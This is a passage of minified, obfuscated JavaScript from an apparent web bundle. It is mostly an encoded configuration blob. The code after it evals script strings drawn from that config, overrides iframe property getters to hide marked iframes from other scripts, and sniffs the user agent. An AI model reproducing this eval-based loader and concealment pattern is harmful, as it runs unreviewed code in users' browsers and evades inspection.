uks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uj5ukso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugumu0ulso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ugs4ubs6ujibsbu9s4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuguguxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu7umskseumu7ugsmugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcs4q7uju5s4ubs6ujibsbu9s4s6u9bujubu4uzsbu9s4ugugumso,socsb5ujadso8sodiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpugseuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umhskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sa0u6rasxs4u0u7u7vumulu7s4us55uju9s6s4u0ugso,socsb5ujadso8sodiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuvu3uv2sbuvu3uvsbiso,sousisbuju9s6siujs10sbu97u9u4ujcso8pug,ul,sm,ugurux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhurskskseskso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4ugso,socsb5ujadso8souus65uqcis4ubds4u7s4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuv+uvdiscso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhulu7u7u7skso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4umso,socsb5ujadso8souus65uqcis4ubds4ugs4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrcu9buji5u4pumuxsr2sbsrsbipu0uxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurseurumskhsmsmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4u0so,socsb5ujadso8souus65uqcis4uqs6ubukuku9s6s4ums4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pu7,u0,sk,ugum,ugur,ugsm,umum,u0smux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmb2cuj57mcu9ubs6bs1mubdsouo,ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uvsbiuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8so3ukmubs6ujibsbu9cmiu4usu9u9dmubdsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujso,sousisbuju9s6siujs10sbu97u9u4ujcso8pumux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmu7souo,ufsocu9sbu9buj5s6so8so32muu5s6du9s6m52ujsbiu4u9muusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umu0u7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s47iddsbu9s4umskso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv32m7ubs6uziu4msbmujuuuvu3uv32m7ubs6uziu4m7mujuvu3uv3ukubuziu4ubuji5u4so,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mugmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmumsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s4us55uju9s6s4umsmso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73ugsmugu7humhulumulu0urumseugsm,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3ululsouo";if(18===e[t(2232)])return null;const n=(0,g.OC)(decodeURI(e));if(!n)throw t(682);return n}catch(e){const n=t(2824)[t(2706)](e);return X.A[t(595)](n),null}},s=(t,e,n,r)=>{const i=a1r;t[i(1859)]((t=>i(1065)===t[i(772)]||i(2171)===t[i(772)]&&e||i(831)===t[i(772)]&&e&&n||i(2501)===t[i(772)]&&!e))[i(2943)]((t=>(t=>{const e=i;try{const n=t[e(738)][e(2734)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,v.Wq)({protectUrlContext:r,url:n,endpoint:m.A[e(2389)]})))[e(2734)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,q.md)(e)));t[e(2516)]&&D(n),t[e(1465)]&&window[e(540)]((()=>D(n)),t[e(1465)][e(2088)]),t[e(2435)]&&window[e(2794)](t[e(2435)][e(1063)],(()=>D(n)))}catch(t){console[e(595)](t)}})(t)))},D=Z=>{const tX=a1r;try{eval(Z)}catch(t){m.A[tX(2390)]&&console[tX(595)](tX(726),t)}}},2691:(Y,n,j)=>{"use strict";const ty=a1r;j.d(n,{Hz:()=>D,b9:()=>s,bb:()=>x,hQ:()=>H});var m=j(7549),g=j(2997),q=j(6516);const v=ty(1123),X={querySelectorAll:()=>[]},y={postMessage:()=>null,document:X,parent:window};function s(){const t=ty;g.A[t(1713)]();const e=Object[t(212)](HTMLIFrameElement[t(2261)],t(2954));Object[t(1746)](HTMLIFrameElement[t(2261)],t(2954),{get:function(){const n=t;if(this[n(1113)](v))return y;for(var r=arguments[n(2232)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(3151)][n(2745)](this,...i)}});const n=Object[t(212)](HTMLIFrameElement[t(2261)],t(1035));Object[t(1746)](HTMLIFrameElement[t(2261)],t(1035),{get:function(){const e=t;if(this[e(1113)](v))return X;for(var r=arguments[e(2232)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(3151)][e(2745)](this,...i)}})}function D(t){t[ty(2691)](v,"")}function Z(){const t=ty,e=navigator[t(1567)][t(2956)]();return![t(1901),t(1703),t(372),t(790),t(2221),t(1263)][t(2918)]((n=>e[t(2518)](n)))&&[t(1722),t(1468)][t(2918)]((n=>e[t(2518)](n)))}function t(t,e){return(0,q.c)(((n,r)=>{const i=a1r;let o=0;t[i(2943)]((s=>{const a=i;s[a(2454)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(2232)]&&n(!1)}))[a(451)](r)}))}))}function H(t){const 